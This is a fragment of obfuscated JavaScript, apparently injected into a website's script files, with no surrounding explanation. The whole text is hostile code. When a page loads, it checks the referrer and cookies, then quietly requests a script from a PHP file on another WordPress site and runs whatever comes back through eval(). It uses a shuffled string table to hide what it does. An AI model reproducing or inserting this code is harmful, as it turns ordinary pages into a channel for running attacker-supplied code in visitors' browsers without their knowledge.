v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//alphadmagency.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};